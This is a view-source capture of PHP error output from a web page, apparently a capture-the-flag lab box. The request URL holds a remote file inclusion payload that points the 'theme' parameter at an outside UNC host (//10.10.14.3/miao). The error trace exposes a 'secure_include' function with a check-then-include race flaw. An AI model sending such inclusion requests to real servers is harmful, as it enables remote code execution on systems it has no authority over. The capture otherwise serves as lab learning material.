 view-source:http://10.10.10.231/licenses/licenses.php?theme=//10.10.14.3/miao&h=411d5bd4bc6
1 <!-- [2] file_get_contents(//10.10.14.3/miao/header.inc): failed to open stream: Invalid argum
2 On line 35 in file C:\inetpub\wwwroot\functions.php
3 30 |
4 31 | // Following function securely includes a file. Whenever we
5 32 | // will encounter a PHP tag we will just bail out here.
6 33 | function secure_include($file) {
7 34 |   if (strpos(file_get_contents($file),'<?') === false) {                <<<<< Error enco
8 35 |     include($file);
9 36 |   } else {
10 37 |     http_response_code(403);
11 38 |     die('Forbidden - Tampering attempt detected.');
12 39 |   }
13 40 | }
14 // -->
15 <!-- [2] include(//10.10.14.3/miao/header.inc): failed to open stream: Invalid argument
16 On line 36 in file C:\inetpub\wwwroot\functions.php
17 31 | // Following function securely includes a file. Whenever we
18 32 | // will encounter a PHP tag we will just bail out here.
19 33 | function secure_include($file) {
20 34 |   if (strpos(file_get_contents($file),'<?') === false) {
21 35 |     include($file);                <<<<< Error encountered in this line.
22 36 |   } else {
23 37 |     http_response_code(403);
24 38 |     die('Forbidden - Tampering attempt detected.');
25 39 |   }
26 40 | }
27 41 |
28 // -->
29 <!-- [2] include(): Failed opening '//10.10.14.3/miao/header.inc' for inclusion (include_path=
30 On line 36 in file C:\inetpub\wwwroot\functions.php
31 31 | // Following function securely includes a file. Whenever we
32 32 | // will encounter a PHP tag we will just bail out here.
33 33 | function secure_include($file) {
34 34 |   if (strpos(file_get_contents($file),'<?') === false) {
35 35 |     include($file);                <<<<< Error encountered in this line.
36 36 |   } else {